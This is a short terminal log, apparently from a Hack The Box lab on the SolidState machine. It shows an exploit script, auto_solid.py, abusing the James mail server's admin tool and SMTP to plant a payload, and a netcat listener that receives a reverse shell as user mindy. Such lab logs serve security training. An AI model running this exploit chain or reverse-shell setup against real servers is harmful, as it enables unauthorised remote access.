 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# python3 auto_solid.py
usage: auto_solid.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_solid.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# python3 auto_solid.py -t 10.10.10.51 -li 10.10.14.3 -lp 448
[+] Connecting to James Remote Administration Tool...
[+] Creating user...
[+] Connecting to James SMTP server...
[+] Sending payload...
[+] Done! Payload will be executed once somebody logs in.
[+] Just trigger it !! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# nc -nlvp 448
listening on [any] 448 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.51] 54296
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)